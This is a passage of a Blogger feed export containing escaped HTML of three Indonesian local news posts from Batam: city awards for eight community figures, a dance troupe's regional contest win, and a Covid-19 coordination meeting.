width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ENAGOYA - Sebanyak delapan tokoh di Batam menerima penghargaan dalam Anugerah Batam Madani 2021, Sabtu (18\/12\/2021). Penghargaan itu diserahkan Wali Kota Batam, Muhammad Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun delapan tokoh penerima Anugerah Batam Madani 2021 yakni Elviana R Anie sebagai tokoh perempuan yang aktif membina perempuan Batam mewujudkan kesejahteraan keluarga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKemudian, Muslim Bidin sebagai tokoh pendidikan yang aktif berkontribusi meningkatkan mutu pendidikan di Kota Batam. Selanjutnya, Syamsuddin Ja'far sebagai tokoh bidang budaya yang aktif melestarikan adat istiadat berpantun sebagai warisan budaya Melayu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain itu, Samson Ramba Pasir,m sebagai tokoh bidang budaya yang aktif dalam mewujudkan kesenian dan budaya Melayu melalui sastra. Kemudian, Raja Erwan sebagai tokoh bidang adat istiadat yang aktif dalam melestarikan adat istiadat Melayu di era modernisasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPenerima penghargaan lainnya, Tengku Zulkifli AKA sebagai tokoh bidang keagamaan yang aktif berkontribusi untuk meningkatkan mutu pendidikan di Kota Batam. Seterusnya, Rafki RS (Apindo Batam) yang mendapat penghargaan di bidang sosial karena aktif memberikan bantuan sosial terutama dalam penanganan pandemi Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ETokoh lainnya, juga di bidang sosial yakni Rudi Tan (Yayasan Buddha Tzu Chi) karena aktif menggelar kegiatan dan bantuan sosial kepada masyarakat di Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Harapan kami, melalui pemberian Anugerah Batam Madani ini, akan menjadi pemacu, pemicu, dan sumber motivasi bagi kita semua untuk terus berinovasi dan berkarya dalam pembangunan Kota Batam yang kita cintai ini,\" ujar Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKiranya, lanjut Rudi, penghargaan ini dapat memberikan motivasi untuk menjadi tauladan bagi masyarakat dalam berperan aktif mewujudkan kemajuan pembangunan Batam kedepannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Penerima Anugerah Batam Madani Tahun 2021 merupakan para tokoh yang dinilai telah memberikan kontribusi bagi pembangunan Batam,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain penghargaan kepada tokoh berbagai bidang juga diberikan penghargaan bagi tokoh kecamatan. Pada tahun ini secara khusus juga diberikan penghargaan kepada para donatur yang telah memberikan dukungan dalam mengatasi dan mengelola dampak Covid-19 di Kota Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Di balik musibah Covid-19 yang melanda Kota Batam, kita patut berbangga karena seluruh komponen masyarakat bersama-sama pemerintah bahu-membahu bekerja bersama dalam mengatasi wabah ini,\" kata Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk diketahui, penghargaan ini merupakan sampena perayaan Hari Jadi Batam. Sejak beberapa tahun terakhir, Pemerintah Kota Batam telah melembagakan tradisi untuk memberikan penghargaan kepada orang-orang maupun badan yang dinilai telah berkontribusi nyata dalam membangun Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Anugerah Batam Madani ini telah disematkan kepada sejumlah tokoh-tokoh besar yang tidak dapat dipisahkan dari pembangunan Batam seperti Bapak Bj. Habibie, Ibnu Soetowo, Usman Draman dan beberapa tokoh lainnya,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPenghargaan ini, jelas Rudi, merupakan wujud ungkapan terima kasih dan kebanggaan Pemerintah Kota Batam terhadap tokoh dan atau badan usaha yang telah berperan aktif dan memberikan kontribusi bagi kegemilangan Batam sesuai dengan bidangnya masing-masing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Orang-orang yang telah bertanam budi bagi Batam ini tentu akan tetap menjadi sebutan dan kenangan dalam ingatan kita masyarakat Batam,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E𝗖𝗮𝗽𝗮𝗶𝗮𝗻 𝗕𝗮𝘁𝗮𝗺 𝗱𝗶 𝗛𝗝𝗕 𝗸𝗲-𝟭𝟵𝟮\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi kesempatan itu, Rudi juga menyampaikan beberapa capaian yang diraih Batam di masa kepemimpinan dirinya bersama Wakil Wali Kota Batam, Amsakar Achmad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kita patut berbangga dengan upaya dan kerja kita bersama, dalam kurun waktu kepemimpinan RAMAH hingga 2021 ini, Pemerintah Kota Batam telah menerima banyak penghargaan dari berbagai lembaga publik,\" kata Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBeberapa yang diraih di antarannya The Most Popular Leader in Social Media 2021 se-Indonesia, Seven Media Asia sebagai Figur Pembawa Perubahan, Pemko Batam juga berhasil mempertahankan opini Wajar Tanpa Pengecualian (WTP) sebanyak sembilan kali berturut-turut terhadap laporan keuangan yang telah di audit oleh badan pemeriksa keuangan (BPK).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Berbagai pencapaian penghargaan ini tentu saja merupakan buah kerja keras dan keberhasilan seluruh elemen Kota Batam,\" kata dia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKarenanya, pada kesempatan itu, Rudi menyampaikan ucapkan terima kasih kepada segenap warga Kota Batam. Tanpa peran aktif warga, kata dia, tidak mungkin Kota Batam menjadi seperti sekarang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Dalam momentum Hari Jadi Batam ke-192 ini, saya juga mengajak kepada seluruh warga untuk menghormati jasa-jasa para pendiri Kota Batam, para pejuang kemerdekaan, dan para pemimpin terdahulu yang telah meletakkan pondasi pembangunan dan mengantarkan kita pada Batam seperti sekarang ini,\" pungkas Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EHadir dalam kegiatan itu, Wakil Gubernur Kepri, Marlin Agustina, Wakil Wali Kota Batam, Amsakar Achmad, Forum Koordinasi Pimpinan Daerah (Forkopimda) Batam, Sekretaris Daerah Batam, Jefridin Hamid, dan sejumlah pejabat Batam maupun Kepri.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/939690802624165541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/939690802624165541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/12\/berdedikasi-tinggi-di-bidang-masing.html","title":"Berdedikasi Tinggi di Bidang Masing-Masing, Delapan Tokoh Ini Diganjar Anugerah Batam Madani 2021"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUCqG2AF-QG7T3cjGeIEFc6b38tV6cisKKRTRrEuQKb-IhP7saFy2ohJGP4I-_OeZYi6CxdwdJ660GrihNXH8XRt2_3JRRfTbRi7IndlJ1apgunVA3AQ2HHiC54StWujbi0pPgzlKwL0_OT_DLCK9VEnQ1YCVIePeG9U7aIgwnX6HLI7bIJWS_3cgJ=s72-w640-h370-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-8210132084464834305"},"published":{"$t":"2021-08-25T08:23:00.003+07:00"},"updated":{"$t":"2021-08-25T08:23:45.321+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Sanggar Seni Wansendari Kota Batam Juara Tari Daerah Islami Fesyar se-Sumatera"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeUyrs5KTP2fwtgkEVuvpTj-XkAo9USopJdUQ53UCKByDbvKkwM8109m7C-9vDt35y_aKP1cqMe4IvvEAKLv74UiNhn7P7u74tCfE-zsu0ueA9uTwzrqXthX5Ah5yUVIBlKCz7NepkQf8\/s960\/IMG-20210825-WA0001.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeUyrs5KTP2fwtgkEVuvpTj-XkAo9USopJdUQ53UCKByDbvKkwM8109m7C-9vDt35y_aKP1cqMe4IvvEAKLv74UiNhn7P7u74tCfE-zsu0ueA9uTwzrqXthX5Ah5yUVIBlKCz7NepkQf8\/w480-h640\/IMG-20210825-WA0001.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Sanggar Seni Wansendari Kota Batam keluar sebagai juara satu pada kategori lomba video kesenian Tari Daerah Islami Festival Ekonomi Syariah (Fesyar) Regional Sumatera yang diselenggarakan oleh Bank Indonesia (BI). Pengumuman perlombaan dilaksanakan secara virtual\u0026nbsp; pada Minggu, (15\/8\/2021) kemarin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EWansendari mengunakan tiga lokasi objek wisata yang menjadi latar menari, yakni Museum Batam Raja Ali Haji yakni museum yang dibuka (soft opening) bertepatan dengan peringatan Hari Jadi Batam (HJB) ke-191 tahun, Jumat (18\/12). Soft opening itu ditandai dengan pembukaan tirai yang menutupi sketsa wajah Raja Isa bin Raja Ali atau Nong Isa, oleh Wali Kota Batam, Muhammad Rudi. Museum ini termasuk wisata sejarah dimana koleksinya menampilkan sejarah peradaban Batam mulai dari Batam sejak zaman Kerajaan Riau Lingga sampai masa infrastruktur saat ini.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ELalu Masjid Sultan Mahmud Riayat Syah salah satu wisata religi yang ada di Kota Batam. Masjid ini yang terletak di Kecamatan Batu Aji ini merupakan masjid terbesar di Sumatera. Masjid bernuansa Melayu dan arab ini memiliki luas kurang lebih 4 hektare dan dapat menampung sebanyak 25.000 jamaah. Masjid ini mulai dibangun pada tahun 2017 dan diresmikan pada 20 September 2019. Dan Rumah Potong Limas yakni rumah adat khas Melayu. Rumah tersebut berlokasi di Kecamatan Nongsa.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPemilik Wansendari Kota Batam, Nandar\u0026nbsp; mengtakan alasannya memilih objek wisata di Kota Batam yakni lokasinya sesuai dengan tema tari yang dilombakan sekaligus ingin mempromosikan tempat wisata yang ada di Kota Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Lomba yang kami ikuti bentuknya video, jadi kita bisa promosi juga,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPada perlombaan ini, Wansendari mengangkat tema berjudul Syariful Anam atau prosesi cukur rambut anak bayi yang berusia 40 hari sampai 2 tahun. Prosesi ini merupakan warisan budaya tak benda dari bumi Melayu.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ZrxrqUV2xPJjTgcsxyeN4pmCpy-HPX_CEwik3ueofIv39N1YRQJ08lDmbLvuXK_HICg5TdRc7i9PxH6vx1stVq934YxxWoj1Bm7ddlbcjorJNLqtSe9Nrrl-ZKHm9BYU1N2lr8gWmjY\/s960\/IMG-20210825-WA0000.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ZrxrqUV2xPJjTgcsxyeN4pmCpy-HPX_CEwik3ueofIv39N1YRQJ08lDmbLvuXK_HICg5TdRc7i9PxH6vx1stVq934YxxWoj1Bm7ddlbcjorJNLqtSe9Nrrl-ZKHm9BYU1N2lr8gWmjY\/w480-h640\/IMG-20210825-WA0000.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPada perlombaan tersebut nandar mengutus lima penari dengan video berdurasi lima menit. Adapun hadiah yang dimenangkan senilai Rp 25 juta.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Perasaanya bangga dan suprise karena tahun ini garapannya tidak seperti tahun lalu, saingannya akademisi. Tetapi berkat ketelatenan penari dan pelatih dalam dua minggu latihan dapat memenangkan lomba ini,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDitempat yang sama Dhory juga Pemilik Wansendari Kota Batam mengatakan\u0026nbsp; Lomba Fesyar ini, kali kedua diikuti oleh Wansendari, pada tahun 2020 Wansendari keluar sebagai juara ketiga tingkat regional Sumatera. Ia menambahkan pada perlombaan ini Wansendari menggarap konsep yang mengangkat kearifan lokal dalam konteks kekinian.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Pada perlombaan itu diikuti peserta usia 15 sampai 22 tahun, dengan harapan anak seusia tersebut dapat mengenal tradisi,\" terangnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain mengenalkan tiga objek wisata, Wansendari juga mengunakan pelamin dan peterakne yang berada di Gedung Lembaga Adat Melayu (LAM) Kota Batam sebagai tempat membuat video. Kemudian kostum yang dipakai yakni busana kurung Melayu.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Konsep tarian kita sesuai dengan tema yang kita angkat, pada Rumah Limas Potong bermakna tempat mempersiapkan acaranya, lalu peterakne tempat acara syukurannya,\" terangnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa mengklaim Kota Batam mengambil tema yang berbeda dari daerah lainnya, yakni mengangkat objek wisata. \"Kami (Wansendari) kalau ke negara lain selalu membawa Batam, contohnya ke Australia,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKepala Dinas Kebudayaan dan Pariwisata (Disbudpar) Kota Batam, Ardiwinata mengapresiasi atas pencapaian Wansendari sebagai juara satu lomba Fesyer Regional Sumatera.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Luar biasa, saya sangat senang, saat pandemi ini Wansendari membawa berita membanggakan mendapat juara satu lomba video tari kesenian daerah,\" katanya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDengan mengangkat objek wisata, prosesi tradisi Melayu, dan busana yang dikemas dalam menjadi sebuah tari, salah satu kegiatan\u0026nbsp; yang sangat positif dan cara yang baik untuk berpromosi di tengah pandemi Covid-19.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EArdi berharap Wansendari sebagai salah satu sanggar binaan Disbudpar Kota Batam terus mempertahankan tradisi dan budaya Melayu. \"Jika ada lomba yang menggangkat budaya, ikutilah supaya budaya kita terus dikenal dalam dan luar negeri,\" pintanya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8210132084464834305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8210132084464834305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/08\/sanggar-seni-wansendari-kota-batam.html","title":"Sanggar Seni Wansendari Kota Batam Juara Tari Daerah Islami Fesyar se-Sumatera"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeUyrs5KTP2fwtgkEVuvpTj-XkAo9USopJdUQ53UCKByDbvKkwM8109m7C-9vDt35y_aKP1cqMe4IvvEAKLv74UiNhn7P7u74tCfE-zsu0ueA9uTwzrqXthX5Ah5yUVIBlKCz7NepkQf8\/s72-w480-h640-c\/IMG-20210825-WA0001.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-2401518455547096354"},"published":{"$t":"2021-08-19T12:11:00.000+07:00"},"updated":{"$t":"2021-08-20T08:15:04.155+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Amsakar Sebut Solidaritas Penanganan Covid-19 Sudah Terjalin Sejak Awal"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw-YZiOEEshu2PQosVc-xVNc7Vu9VYsxvmIlYpgz8-ZI2ogD-QyvDskuhsfm-FTeAUYwcgFwLPUs1zknM8LCXtfYKpP5-qCXWNoSWk1uL8UAInTqyZnSiZfsiyq8rEuq_lYKuoWbyq9Oc\/s960\/IMG-20210820-WA0001.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw-YZiOEEshu2PQosVc-xVNc7Vu9VYsxvmIlYpgz8-ZI2ogD-QyvDskuhsfm-FTeAUYwcgFwLPUs1zknM8LCXtfYKpP5-qCXWNoSWk1uL8UAInTqyZnSiZfsiyq8rEuq_lYKuoWbyq9Oc\/w640-h426\/IMG-20210820-WA0001.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wakil Wali Kota Batam Amsakar Achmad mengikuti Rapat Koordinasi (rakor) via aplikasi zoom meeting bersama Kemenko PMK dengan tema Penguatan Solidaritas dalam Penanganan Covid-19 di Kantor Walikota Batam, Kamis (19\/8\/2021).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAmsakar mengatakan, poin rakor yang juga dihadiri Menteri PMK Muhadjir Effendy tersebut yakni penguatan semua pihak untuk terus bersama menyelesaikan Covid-19. Hal ini berawal dari arahan Presiden Joko Widodo perihal Gerakan Solidaritas Nasional penanganan Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Bagaimana agar 3T dan 5 M terus dilakukan penguatan juga vaksinasi digalakkan,\" kata Amsakar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDisebutkan, kasus Covid-19 secara nasional melandai sejak 20 Juli lalu. Kasus menurun juga terjadi di Batam. Capaian ini tentu merupakan kabar yang membahagiakan. Namun diharapkan semua pihak tetap waspada dengan tetap menerapkan Protokol Kesehatan (prokes)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Covid ini belum benar-benar hilang. Jangan kemudian data tersebut membuat kita abai. Mari tetap taat prokes,\" harap dia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EHal lain yang juga disebutkan dalam rapat adalah mensinergikan program jaring pengaman sosial (social safety net) bagi warga terdampak antara kebijakan pusat dan daerah. Diharapkan yang tidak terdata oleh pusat dapat diperhatikan di daerah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Ahamdulilah, poin-poin dalam rapat semua sudah terlaksana dengan baik di Batam,\" ujar 